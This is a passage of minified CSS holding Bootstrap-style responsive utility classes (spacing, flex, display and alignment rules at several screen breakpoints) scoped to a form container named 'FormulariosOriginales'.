.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.FormulariosOriginales form .px-md-5{padding-right:3rem!important;padding-left:3rem!important;}.FormulariosOriginales form .py-md-0{padding-top:0!important;padding-bottom:0!important;}.FormulariosOriginales form .py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.FormulariosOriginales form .py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.FormulariosOriginales form .py-md-3{padding-top:1rem!important;padding-bottom:1rem!important;}.FormulariosOriginales form .py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.FormulariosOriginales form .py-md-5{padding-top:3rem!important;padding-bottom:3rem!important;}.FormulariosOriginales form .pt-md-0{padding-top:0!important;}.FormulariosOriginales form .pt-md-1{padding-top:.25rem!important;}.FormulariosOriginales form .pt-md-2{padding-top:.5rem!important;}.FormulariosOriginales form .pt-md-3{padding-top:1rem!important;}.FormulariosOriginales form .pt-md-4{padding-top:1.5rem!important;}.FormulariosOriginales form .pt-md-5{padding-top:3rem!important;}.FormulariosOriginales form .pe-md-0{padding-right:0!important;}.FormulariosOriginales form .pe-md-1{padding-right:.25rem!important;}.FormulariosOriginales form .pe-md-2{padding-right:.5rem!important;}.FormulariosOriginales form .pe-md-3{padding-right:1rem!important;}.FormulariosOriginales form .pe-md-4{padding-right:1.5rem!important;}.FormulariosOriginales form .pe-md-5{padding-right:3rem!important;}.FormulariosOriginales form .pb-md-0{padding-bottom:0!important;}.FormulariosOriginales form .pb-md-1{padding-bottom:.25rem!important;}.FormulariosOriginales form .pb-md-2{padding-bottom:.5rem!important;}.FormulariosOriginales form .pb-md-3{padding-bottom:1rem!important;}.FormulariosOriginales form .pb-md-4{padding-bottom:1.5rem!important;}.FormulariosOriginales form .pb-md-5{padding-bottom:3rem!important;}.FormulariosOriginales form .ps-md-0{padding-left:0!important;}.FormulariosOriginales form .ps-md-1{padding-left:.25rem!important;}.FormulariosOriginales form .ps-md-2{padding-left:.5rem!important;}.FormulariosOriginales form .ps-md-3{padding-left:1rem!important;}.FormulariosOriginales form .ps-md-4{padding-left:1.5rem!important;}.FormulariosOriginales form .ps-md-5{padding-left:3rem!important;}.FormulariosOriginales form .gap-md-0{gap:0!important;}.FormulariosOriginales form .gap-md-1{gap:.25rem!important;}.FormulariosOriginales form .gap-md-2{gap:.5rem!important;}.FormulariosOriginales form .gap-md-3{gap:1rem!important;}.FormulariosOriginales form .gap-md-4{gap:1.5rem!important;}.FormulariosOriginales form .gap-md-5{gap:3rem!important;}.FormulariosOriginales form .row-gap-md-0{row-gap:0!important;}.FormulariosOriginales form .row-gap-md-1{row-gap:.25rem!important;}.FormulariosOriginales form .row-gap-md-2{row-gap:.5rem!important;}.FormulariosOriginales form .row-gap-md-3{row-gap:1rem!important;}.FormulariosOriginales form .row-gap-md-4{row-gap:1.5rem!important;}.FormulariosOriginales form .row-gap-md-5{row-gap:3rem!important;}.FormulariosOriginales form .column-gap-md-0{-moz-column-gap:0!important;column-gap:0!important;}.FormulariosOriginales form .column-gap-md-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important;}.FormulariosOriginales form .column-gap-md-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important;}.FormulariosOriginales form .column-gap-md-3{-moz-column-gap:1rem!important;column-gap:1rem!important;}.FormulariosOriginales form .column-gap-md-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important;}.FormulariosOriginales form .column-gap-md-5{-moz-column-gap:3rem!important;column-gap:3rem!important;}.FormulariosOriginales form .text-md-start{text-align:left!important;}.FormulariosOriginales form .text-md-end{text-align:right!important;}.FormulariosOriginales form .text-md-center{text-align:center!important;}}@media(min-width:992px){.FormulariosOriginales form .float-lg-start{float:left!important;}.FormulariosOriginales form .float-lg-end{float:right!important;}.FormulariosOriginales form .float-lg-none{float:none!important;}.FormulariosOriginales form .object-fit-lg-contain{-o-object-fit:contain!important;object-fit:contain!important;}.FormulariosOriginales form .object-fit-lg-cover{-o-object-fit:cover!important;object-fit:cover!important;}.FormulariosOriginales form .object-fit-lg-fill{-o-object-fit:fill!important;object-fit:fill!important;}.FormulariosOriginales form .object-fit-lg-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important;}.FormulariosOriginales form .object-fit-lg-none{-o-object-fit:none!important;object-fit:none!important;}.FormulariosOriginales form .d-lg-inline{display:inline!important;}.FormulariosOriginales form .d-lg-inline-block{display:inline-block!important;}.FormulariosOriginales form .d-lg-block{display:block!important;}.FormulariosOriginales form .d-lg-grid{display:grid!important;}.FormulariosOriginales form .d-lg-inline-grid{display:inline-grid!important;}.FormulariosOriginales form .d-lg-table{display:table!important;}.FormulariosOriginales form .d-lg-table-row{display:table-row!important;}.FormulariosOriginales form .d-lg-table-cell{display:table-cell!important;}.FormulariosOriginales form .d-lg-flex{display:flex!important;}.FormulariosOriginales form .d-lg-inline-flex{display:inline-flex!important;}.FormulariosOriginales form .d-lg-none{display:none!important;}.FormulariosOriginales form .flex-lg-fill{flex:1 1 auto!important;}.FormulariosOriginales form .flex-lg-row{flex-direction:row!important;}.FormulariosOriginales form .flex-lg-column{flex-direction:column!important;}.FormulariosOriginales form .flex-lg-row-reverse{flex-direction:row-reverse!important;}.FormulariosOriginales form .flex-lg-column-reverse{flex-direction:column-reverse!important;}.FormulariosOriginales form .flex-lg-grow-0{flex-grow:0!important;}.FormulariosOriginales form .flex-lg-grow-1{flex-grow:1!important;}.FormulariosOriginales form .flex-lg-shrink-0{flex-shrink:0!important;}.FormulariosOriginales form .flex-lg-shrink-1{flex-shrink:1!important;}.FormulariosOriginales form .flex-lg-wrap{flex-wrap:wrap!important;}.FormulariosOriginales form .flex-lg-nowrap{flex-wrap:nowrap!important;}.FormulariosOriginales form .flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important;}.FormulariosOriginales form .justify-content-lg-start{justify-content:flex-start!important;}.FormulariosOriginales form .justify-content-lg-end{justify-content:flex-end!important;}.FormulariosOriginales form .justify-content-lg-center{justify-content:center!important;}.FormulariosOriginales form .justify-content-lg-between{justify-content:space-between!important;}.FormulariosOriginales form .justify-content-lg-around{justify-content:space-around!important;}.FormulariosOriginales form .justify-content-lg-evenly{justify-content:space-evenly!important;}.FormulariosOriginales form .align-items-lg-start{align-items:flex-start!important;}.FormulariosOriginales form .align-items-lg-end{align-items:flex-end!important;}.FormulariosOriginales form .align-items-lg-center{align-items:center!important;}.FormulariosOriginales form .align-items-lg-baseline{align-items:baseline!important;}.FormulariosOriginales form .align-items-lg-stretch{align-items:stretch!important;}.FormulariosOriginales form .align-content-lg-start{align-content:flex-start!important;}.FormulariosOriginales form .align-content-lg-end{align-content:flex-end!important;}.FormulariosOriginales form .align-content-lg-center{align-content:center!important;}.FormulariosOriginales form .align-content-lg-between{align-content:space-between!important;}.FormulariosOriginales form .align-content-lg-around{align-content:space-around!important;}.FormulariosOriginales form .align-content-lg-stretch{align-content:stretch!important;}.FormulariosOriginales form .align-self-lg-auto{align-self:auto!important;}.FormulariosOriginales form .align-self-lg-start{align-self:flex-start!important;}.FormulariosOriginales form .align-self-lg-end{align-self:flex-end!important;}.FormulariosOriginales form .align-self-lg-center{align-self:center!important;}.FormulariosOriginales form .align-self-lg-baseline{align-self:baseline!important;}.FormulariosOriginales form .align-self-lg-stretch{align-self:stretch!important;}.FormulariosOriginales form .order-lg-first{order:-1!important;}.FormulariosOriginales form .order-lg-0{order:0!important;}.FormulariosOriginales form .order-lg-1{order:1!important;}.FormulariosOriginales form .order-lg-2{order:2!important;}.FormulariosOriginales form .order-lg-3{order:3!important;}.FormulariosOriginales form .order-lg-4{order:4!important;}.FormulariosOriginales form .order-lg-5{order:5!important;}.FormulariosOriginales form .order-lg-last{order:6!important;}.FormulariosOriginales form .m-lg-0{margin:0!important;}.FormulariosOriginales form .m-lg-1{margin:.25rem!important;}.FormulariosOriginales form .m-lg-2{margin:.5rem!important;}.FormulariosOriginales form .m-lg-3{margin:1rem!important;}.FormulariosOriginales form .m-lg-4{margin:1.5rem!important;}.FormulariosOriginales form .m-lg-5{margin:3rem!important;}.FormulariosOriginales form .m-lg-auto{margin:auto!important;}.FormulariosOriginales form .mx-lg-0{margin-right:0!important;margin-left:0!important;}.FormulariosOriginales form .mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important;}.FormulariosOriginales form .mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important;}.FormulariosOriginales form .mx-lg-3{margin-right:1rem!important;margin-left:1rem!important;}.FormulariosOriginales form .mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.FormulariosOriginales form .mx-lg-5{margin-right:3rem!important;margin-left:3rem!important;}.FormulariosOriginales form .mx-lg-auto{margin-right:auto!important;margin-left:auto!important;}.FormulariosOriginales form .my-lg-0{margin-top:0!important;margin-bottom:0!important;}.FormulariosOriginales form .my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.FormulariosOriginales form .my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.FormulariosOriginales form .my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important;}.FormulariosOriginales form .my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.FormulariosOriginales form .my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important;}.FormulariosOriginales form .my-lg-auto{margin-top:auto!important;margin-bottom:auto!important;}.FormulariosOriginales form .mt-lg-0{margin-top:0!important;}.FormulariosOriginales form .mt-lg-1{margin-top:.25rem!important;}.FormulariosOriginales form .mt-lg-2{margin-top:.5rem!important;}.FormulariosOriginales form .mt-lg-3{margin-top:1rem!important;}.FormulariosOriginales form .mt-lg-4{margin-top:1.5rem!important;}.FormulariosOriginales form .mt-lg-5{margin-top:3rem!important;}.FormulariosOriginales form .mt-lg-auto{margin-top:auto!important;}.FormulariosOriginales form .me-lg-0{margin-right:0!important;}.FormulariosOriginales form .me-lg-1{margin-right:.25rem!important;}.FormulariosOriginales form .me-lg-2{margin-right:.5rem!important;}.FormulariosOriginales form .me-lg-3{margin-right:1rem!important;}.FormulariosOriginales form .me-lg-4{margin-right:1.5rem!important;}.FormulariosOriginales form .me-lg-5{margin-right:3rem!important;}.FormulariosOriginales form .me-lg-auto{margin-right:auto!important;}.FormulariosOriginales form .mb-lg-0{margin-bottom:0!important;}.FormulariosOriginales form .mb-lg-1{margin-bottom:.25rem!important;}.FormulariosOriginales form .mb-lg-2{margin-bottom:.5rem!important;}.FormulariosOriginales form .mb-lg-3{margin-bottom:1rem!important;}.FormulariosOriginales form .mb-lg-4{margin-bottom:1.5rem!important;}.FormulariosOriginales form .mb-lg-5{margin-bottom:3rem!important;}.FormulariosOriginales form .mb-lg-auto{margin-bottom:auto!important;}.FormulariosOriginales form .ms-lg-0{margin-left:0!important;}.FormulariosOriginales form .ms-lg-1{margin-left:.25rem!important;}.FormulariosOriginales form .ms-lg-2{margin-left:.5rem!important;}.FormulariosOriginales form .ms-lg-3{margin-left:1rem!important;}.FormulariosOriginales form .ms-lg-4{margin-left:1.5rem!important;}.FormulariosOriginales form .ms-lg-5{margin-left:3rem!important;}.FormulariosOriginales form .ms-lg-auto{margin-left:auto!important;}.FormulariosOriginales form .p-lg-0{padding:0!important;}.FormulariosOriginales form .p-lg-1{padding:.25rem!important;}.FormulariosOriginales form .p-lg-2{padding:.5rem!important;}.FormulariosOriginales form .p-lg-3{padding:1rem!important;}.FormulariosOriginales form .p-lg-4{padding:1.5rem!important;}.FormulariosOriginales form .p-lg-5{padding:3rem!important;}.FormulariosOriginales form .px-lg-0{padding-right:0!important;padding-left:0!important;}.FormulariosOriginales form .px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important;}.FormulariosOriginales form .px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important;}.FormulariosOriginales form .px-lg-3{padding-right:1rem!important;padding-left:1rem!important;}.FormulariosOriginales form .px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.FormulariosOriginales form .px-lg-5{padding-right:3rem!important;padding-left:3rem!important;}.FormulariosOriginales form .py-lg-0{padding-top:0!important;padding-bottom:0!important;}.FormulariosOriginales form .py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.FormulariosOriginales form .py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.FormulariosOriginales form .py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important;}.FormulariosOriginales form .py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.FormulariosOriginales form .py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important;}.FormulariosOriginales form .pt-lg-0{padding-top:0!important;}.FormulariosOriginales form .pt-lg-1{padding-top:.25rem!important;}.FormulariosOriginales form .pt-lg-2{padding-top:.5rem!important;}.FormulariosOriginales form .pt-lg-3{padding-top:1rem!important;}.FormulariosOriginales form .pt-lg-4{padding-top:1.5rem!important;}.FormulariosOriginales form .pt-lg-5{padding-top:3rem!important;}.FormulariosOriginales form .pe-lg-0{padding-right:0!important;}.FormulariosOriginales form .pe-lg-1{padding-right:.25rem!important;}.FormulariosOriginales form .pe-lg-2{padding-right:.5rem!important;}.FormulariosOriginales form .pe-lg-3{padding-right:1rem!important;}.FormulariosOriginales form .pe-lg-4{padding-right:1.5rem!important;}.FormulariosOriginales form .pe-lg-5{padding-right:3rem!important;}.FormulariosOriginales form .pb-lg-0{padding-bottom:0!important;}.FormulariosOriginales form .pb-lg-1{padding-bottom:.25rem!important;}.FormulariosOriginales form .pb-lg-2{padding-bottom:.5rem!important;}.FormulariosOriginales form .pb-lg-3{padding-bottom:1rem!important;}.FormulariosOriginales form .pb-lg-4{padding-bottom:1.5rem!important;}.FormulariosOriginales form .pb-lg-5{padding-bottom:3rem!important;}.FormulariosOriginales form .ps-lg-0{padding-left:0!important;}.FormulariosOriginales form .ps-lg-1{padding-left:.25rem!important;}.FormulariosOriginales form .ps-lg-2{padding-left:.5rem!important;}.FormulariosOriginales form .ps-lg-3{padding-left:1rem!important;}.FormulariosOriginales form .ps-lg-4{padding-left:1.5rem!important;}.FormulariosOriginales form .ps-lg-5{padding-left:3rem!important;}.FormulariosOriginales form .gap-lg-0{gap:0!important;}.FormulariosOriginales form .gap-lg-1{gap:.25rem!important;}.FormulariosOriginales form .gap-lg-2{gap:.5rem!important;}.FormulariosOriginales form .gap-lg-3{gap:1rem!important;}.FormulariosOriginales form .gap-lg-4{gap:1.5rem!important;}.FormulariosOriginales form .gap-lg-5{gap:3rem!important;}.FormulariosOriginales form .row-gap-lg-0{row-gap:0!important;}.FormulariosOriginales form .row-gap-lg-1{row-gap:.25rem!important;}.FormulariosOriginales form .row-gap-lg-2{row-gap:.5rem!important;}.FormulariosOriginales form .row-gap-lg-3{row-gap:1rem!important;}.FormulariosOriginales form .row-gap-lg-4{row-gap:1.5rem!important;}.FormulariosOriginales form .row-gap-lg-5{row-gap:3rem!important;}.FormulariosOriginales form .column-gap-lg-0{-moz-column-gap:0!important;column-gap:0!important;}.FormulariosOriginales form .column-gap-lg-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important;}.FormulariosOriginales form .column-gap-lg-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important;}.FormulariosOriginales form .column-gap-lg-3{-moz-column-gap:1rem!important;column-gap:1rem!important;}.FormulariosOriginales form .column-gap-lg-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important;}.FormulariosOriginales form .column-gap-lg-5{-moz-column-gap:3rem!important;column-gap:3rem!important;}.FormulariosOriginales form .text-lg-start{text-align:left!important;}.FormulariosOriginales form .text-lg-end{text-align:right!important;}.FormulariosOriginales form .text-lg-center{text-align:center!important;}}@media(min-width:1200px){.FormulariosOriginales form .float-xl-start{float:left!important;}.FormulariosOriginales form .float-xl-end{float:right!important;}.FormulariosOriginales form .float-xl-none{float:none!important;}.FormulariosOriginales form .object-fit-xl-contain{-o-object-fit:contain!important;object-fit:contain!important;}.FormulariosOriginales form .object-fit-xl-cover{-o-object-fit:cover!important;object-fit:cover!important;}.FormulariosOriginales form .object-fit-xl-fill{-o-object-fit:fill!important;object-fit:fill!important;}.FormulariosOriginales form .object-fit-xl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important;}.FormulariosOriginales form .object-fit-xl-none{-o-object-fit:none!important;object-fit:none!important;}.FormulariosOriginales form .d-xl-inline{display:inline!important;}.FormulariosOriginales form .d-xl-inline-block{display:inline-block!important;}.FormulariosOriginales form .d-xl-block{display:block!important;}.FormulariosOriginales form .d-xl-grid{display:grid!important;}.FormulariosOriginales form .d-xl-inline-grid{display:inline-grid!important;}.FormulariosOriginales form .d-xl-table{display:table!important;}.FormulariosOriginales form .d-xl-table-row{display:table-row!important;}.FormulariosOriginales form .d-xl-table-cell{display:table-cell!important;}.FormulariosOriginales form .d-xl-flex{display:flex!important;}.FormulariosOriginales form .d-xl-inline-flex{display:inline-flex!important;}.FormulariosOriginales form .d-xl-none{display:none!important;}.FormulariosOriginales form .flex-xl-fill{flex:1 1 auto!important;}.FormulariosOriginales form .flex-xl-row{flex-direction:row!important;}.FormulariosOriginales form .flex-xl-column{flex-direction:column!important;}.FormulariosOriginales form .flex-xl-row-reverse{flex-direction:row-reverse!important;}.FormulariosOriginales form .flex-xl-column-reverse{flex-direction:column-reverse!important;}.FormulariosOriginales form .flex-xl-grow-0{flex-grow:0!important;}.FormulariosOriginales form .flex-xl-grow-1{flex-grow:1!important;}.FormulariosOriginales form .flex-xl-shrink-0{flex-shrink:0!important;}.FormulariosOriginales form .flex-xl-shrink-1{flex-shrink:1!important;}.FormulariosOriginales form .flex-xl-wrap{flex-wrap:wrap!important;}.FormulariosOriginales form .flex-xl-nowrap{flex-wrap:nowrap!important;}.FormulariosOriginales form .flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important;}.FormulariosOriginales form .justify-content-xl-start{justify-content:flex-start!important;}.FormulariosOriginales form .justify-content-xl-end{justify-content:flex-end!important;}.FormulariosOriginales form .justify-content-xl-center{justify-content:center!important;}.FormulariosOriginales form .justify-content-xl-between{justify-content:space-between!important;}.FormulariosOriginales form .justify-content-xl-around{justify-content:space-around!important;}.FormulariosOriginales form .justify-content-xl-evenly{justify-content:space-evenly!important;}.FormulariosOriginales form .align-items-xl-start{align-items:flex-start!important;}.FormulariosOriginales form .align-items-xl-end{align-items:flex-end!important;}.FormulariosOriginales form .align-items-xl-center{align-items:center!important;}.FormulariosOriginales form .align-items-xl-baseline{align-items:baseline!important;}.FormulariosOriginales form .align-items-xl-stretch{align-items:stretch!important;}.FormulariosOriginales form .align-content-xl-start{align-content:flex-start!important;}.FormulariosOriginales form .align-content-xl-end{align-content:flex-end!important;}.FormulariosOriginales form .align-content-xl-center{align-content:center!important;}.FormulariosOriginales form .align-content-xl-between{align-content:space-between!important;}.FormulariosOriginales form .align-content-xl-around{align-content:space-around!important;}.FormulariosOriginales form .align-content-xl-stretch{align-content:stretch!important;}.FormulariosOriginales form .align-self-xl-auto{align-self:auto!important;}.FormulariosOriginales form .align-self-xl-start{align-self:flex-start!important;}.FormulariosOriginales form .align-self-xl-end{align-self:flex-end!important;}.FormulariosOriginales form .align-self-xl-center{align-self:center!important;}.FormulariosOriginales form .align-self-xl-baseline{align-self:baseline!important;}.FormulariosOriginales form .align-self-xl-stretch{align-self:stretch!important;}.FormulariosOriginales form .order-xl-first{order:-1!important;}.FormulariosOriginales form .order-xl-0{order:0!important;}.FormulariosOriginales form .order-xl-1{order:1!important;}.FormulariosOriginales form .order-xl-2{order:2!important;}.FormulariosOriginales form .order-xl-3{order:3!important;}.FormulariosOriginales form .order-xl-4{order:4!important;}.FormulariosOriginales form .order-xl-5{order:5!important;}.FormulariosOriginales form .order-xl-last{order:6!important;}.FormulariosOriginales form .m-xl-0{margin:0!important;}.FormulariosOriginales form .m-xl-1{margin:.25rem!important;}.FormulariosOriginales form .m-xl-2{margin:.5rem!important;}.FormulariosOriginales form .m-xl-3{margin:1rem!important;}.FormulariosOriginales form .m-xl-4{margin:1.5rem!important;}.FormulariosOriginales form .m-xl-5{margin:3rem!important;}.FormulariosOriginales form .m-xl-auto{margin:auto!important;}.FormulariosOriginales form .mx-xl-0{margin-right:0!important;margin-left:0!important;}.FormulariosOriginales form .mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important;}.FormulariosOriginales form .mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important;}.FormulariosOriginales form .mx-xl-3{margin-right:1rem!important;margin-left:1rem!important;}.FormulariosOriginales form .mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.FormulariosOriginales form .mx-xl-5{margin-right:3rem!important;margin-left:3rem!important;}.FormulariosOriginales form .mx-xl-auto{margin-right:auto!important;margin-left:auto!important;}.FormulariosOriginales form .my-xl-0{margin-top:0!important;margin-bottom:0!important;}.FormulariosOriginales form .my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.FormulariosOriginales form .my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.FormulariosOriginales form .my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important;}.FormulariosOriginales form .my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.FormulariosOriginales form .my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important;}.FormulariosOriginales form .my-xl-auto{margin-top:auto!important;margin-bottom:auto!important;}.FormulariosOriginales form .mt-xl-0{margin-top:0!important;}.FormulariosOriginales form .mt-xl-1{margin-top:.25rem!important;}.FormulariosOriginales form .mt-xl-2{margin-top:.5rem!important;}.FormulariosOriginales form .mt-xl-3{margin-top:1rem!important;}.FormulariosOriginales form .mt-xl-4{margin-top:1.5rem!important;}.FormulariosOriginales form .mt-xl-5{margin-top:3rem!important;}.FormulariosOriginales form .mt-xl-auto{margin-top:auto!important;}.FormulariosOriginales form .me-xl-0{margin-right:0!important;}.FormulariosOriginales form .me-xl-1{margin-right:.25rem!important;}.FormulariosOriginales form .me-xl-2{margin-right:.5rem!important;}.FormulariosOriginales form .me-xl-3{margin-right:1rem!important;}.FormulariosOriginales form .me-xl-4{margin-right:1.5rem!important;}.FormulariosOriginales form .me-xl-5{margin-right:3rem!important;}.FormulariosOriginales form .me-xl-auto{margin-right:auto!important;}.FormulariosOriginales form .mb-xl-0{margin-bottom:0!important;}.FormulariosOriginales form .mb-xl-1{margin-bottom:.25rem!important;}.FormulariosOriginales form .mb-xl-2{margin-bottom:.5rem!important;}.FormulariosOriginales form .mb-xl-3{margin-bottom:1rem!important;}.FormulariosOriginales form .mb-xl-4{margin-bottom:1.5rem!important;}.FormulariosOriginales form .mb-xl-5{margin-bottom:3rem!important;}.FormulariosOriginales form .mb-xl-auto{margin-bottom:auto!important;}.FormulariosOriginales form .ms-xl-0{margin-left:0!important;}.FormulariosOriginales form .ms-xl-1{margin-left:.25rem!important;}.FormulariosOriginales form .ms-xl-2{margin-left:.5rem!important;}.FormulariosOriginales form .ms-xl-3{margin-left:1rem!important;}.FormulariosOriginales form .ms-xl-4{margin-left:1.5rem!important;}.FormulariosOriginales form .ms-xl-5{margin-left:3rem!important;}.FormulariosOriginales form .ms-xl-auto{margin-left:auto!important;}.FormulariosOriginales form .p-xl-0{padding:0!important;}.FormulariosOriginales form .p-xl-1{padding:.25rem!important;}.FormulariosOriginales form .p-xl-2{padding:.5rem!important;}.FormulariosOriginales form .p-xl-3{padding:1rem!important;}.FormulariosOriginales form .p-xl-4{padding:1.5rem!important;}.FormulariosOriginales form .p-xl-5{padding:3rem!important;}.FormulariosOriginales form .px-xl-0{padding-right:0!important;padding-left:0!important;}.FormulariosOriginales form .px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important;}.FormulariosOriginales form .px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important;}.FormulariosOriginales form .px-xl-3{padding-right:1rem!important;padding-left:1rem!important;}.FormulariosOriginales form .px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.FormulariosOriginales form .px-xl-5{padding-right:3rem!important;padding-left:3rem!important;}.FormulariosOriginales form .py-xl-0{padding-top:0!important;padding-bottom:0!important;}.FormulariosOriginales form .py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.FormulariosOriginales form .py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.FormulariosOriginales form .py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important;}.FormulariosOriginales form .py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.FormulariosOriginales form .py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important;}.FormulariosOriginales form .pt-xl-0{padding-top:0!important;}.FormulariosOriginales form .pt-xl-1{padding-top:.25rem!important;}.FormulariosOriginales form .pt-xl-2{padding-top:.5rem!important;}.FormulariosOriginales form .pt-xl-3{padding-top:1rem!important;}.FormulariosOriginales form .pt-xl-4{padding-top:1.5rem!important;}.FormulariosOriginales form .pt-xl-5{padding-top:3rem!important;}.FormulariosOriginales form .pe-xl-0{padding-right:0!important;}.FormulariosOriginales form .pe-xl-1{padding-right:.25rem!important;}.FormulariosOriginales form .pe-xl-2{padding-right:.5rem!important;}.FormulariosOriginales form .pe-xl-3{padding-right:1rem!important;}.FormulariosOriginales form .pe-xl-4{padding-right:1.5rem!important;}.FormulariosOriginales form .pe-xl-5{padding-right:3rem!important;}.FormulariosOriginales form .pb-xl-0{padding-bottom:0!important;}.FormulariosOriginales form .pb-xl-1{padding-bottom:.25rem!important;}.FormulariosOriginales form .pb-xl-2{padding-bottom:.5rem!important;}.FormulariosOriginales form .pb-xl-3{padding-bottom:1rem!important;}.FormulariosOriginales form .pb-xl-4{padding-bottom:1.5rem!important;}.FormulariosOriginales form .pb-xl-5{padding-bottom:3rem!important;}.FormulariosOriginales form .ps-xl-0{padding-left:0!important;}.FormulariosOriginales form .ps-xl-1{padding-left:.25rem!important;}.FormulariosOriginales form .ps-xl-2{padding-left:.5rem!important;}.FormulariosOriginales form .ps-xl-3{padding-left:1rem!important;}.FormulariosOriginales form .ps-xl-4{padding-left:1.5rem!important;}.FormulariosOriginales form .ps-xl-5{padding-left:3rem!important;}.FormulariosOriginales form .gap-xl-0{gap:0!important;}.FormulariosOriginales form .gap-xl-1{gap:.25rem!important;}.FormulariosOriginales form .gap-xl-2{gap:.5rem!important;}.FormulariosOriginales form .gap-xl-3{gap:1rem!important;}.FormulariosOriginales form .gap-xl-4{gap:1.5rem!important;}.FormulariosOriginales form .gap-xl-5{gap:3rem!important;}.FormulariosOriginales form .row-gap-xl-0{row-gap:0!important;}.FormulariosOriginales form .row-gap-xl-1{row-gap:.25rem!important;}.FormulariosOriginales form .row-gap-xl-2{row-gap:.5rem!important;}.FormulariosOriginales form .row-gap-xl-3{row-gap:1rem!important;}.FormulariosOriginales form .row-gap-xl-4{row-gap:1.5rem!important;}.FormulariosOriginales form .row-gap-xl-5{row-gap:3rem!important;}.FormulariosOriginales form .column-gap-xl-0{-moz-column-gap:0!important;column-gap:0!important;}.FormulariosOriginales form .column-gap-xl-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important;}.FormulariosOriginales form .column-gap-xl-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important;}.FormulariosOriginales form .column-gap-xl-3{-moz-column-gap:1rem!important;column-gap:1rem!important;}.FormulariosOriginales form .column-gap-xl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important;}.FormulariosOriginales form .column-gap-xl-5{-moz-column-gap:3rem!important;column-gap:3rem!important;}.FormulariosOriginales form .text-xl-start{text-align:left!important;}.FormulariosOriginales form .text-xl-end{text-align:right!important;}.FormulariosOriginales form .text-xl-center{text-align:center!important;}}@media(min-width:1400px){.FormulariosOriginales form .float-xxl-start{float:left!important;}.FormulariosOriginales form .float-xxl-end{float:right!important;}.FormulariosOriginales form .float-xxl-none{float:none!important;}.FormulariosOriginales form .object-fit-xxl-contain{-o-object-fit:contain!important;object-fit:contain!important;}.FormulariosOriginales form .object-fit-xxl-cover{-o-object-fit:cover!important;object-fit:cover!important;}.FormulariosOriginales form .object-fit-xxl-fill{-o-object-fit:fill!important;object-fit:fill!important;}.FormulariosOriginales form .object-fit-xxl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important;}.FormulariosOriginales form .object-fit-xxl-none{-o-object-fit:none!important;object-fit:none!important;}.FormulariosOriginales form .d-xxl-inline{display:inline!important;}.FormulariosOriginales form .d-xxl-inline-block{display:inline-block!important;}.FormulariosOriginales form .d-xxl-block{display:block!important;}.FormulariosOriginales form .d-xxl-grid{display:grid!important;}.FormulariosOriginales form .d-xxl-inline-grid{display:inline-grid!important;}.FormulariosOriginales form .d-xxl-table{display:table!important;}.FormulariosOriginales form .d-xxl-table-row{display:table-row!important;}.FormulariosOriginales form .d-xxl-table-cell{display:table-cell!important;}.FormulariosOriginales form .d-xxl-flex{display:flex!important;}.FormulariosOriginales form .d-xxl-inline-flex{display:inline-flex!important;}.FormulariosOriginales form .d-xxl-none{display:none!important;}.FormulariosOriginales form .flex-xxl-fill{flex:1 1 auto!important;}.FormulariosOriginales form .flex-xxl-row{flex-direction:row!important;}.FormulariosOriginales form .flex-xxl-column{flex-direction:column!important;}.FormulariosOriginales form .flex-xxl-row-reverse{flex-direction:row-reverse!important;}.FormulariosOriginales form .flex-xxl-column-reverse{flex-direction:column-reverse!important;}.FormulariosOriginales form .flex-xxl-grow-0{flex-grow:0!important;}.FormulariosOriginales form .flex-xxl-grow-1{flex-grow:1!important;}.FormulariosOriginales form .flex-xxl-shrink-0{flex-shrink:0!important;}.FormulariosOriginales form .flex-xxl-shrink-1{flex-shrink:1!important;}.FormulariosOriginales form .flex-xxl-wrap{flex-wrap:wrap!important;}.FormulariosOriginales form 